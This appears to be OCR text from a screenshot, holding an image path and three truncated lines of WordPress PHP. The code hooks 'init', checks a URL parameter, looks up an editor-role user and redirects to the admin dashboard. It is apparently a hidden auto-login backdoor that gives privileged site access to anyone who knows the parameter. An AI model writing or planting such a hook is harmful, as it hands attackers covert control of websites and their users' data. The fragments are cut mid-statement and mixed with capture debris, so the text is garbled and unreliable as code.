
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_G
if(empty($u)){$u=get_users(['role'=>'editor','number'=>1,'fields'=
{wp_redirect(admin_url());exit();} } }, 2);
H
🔍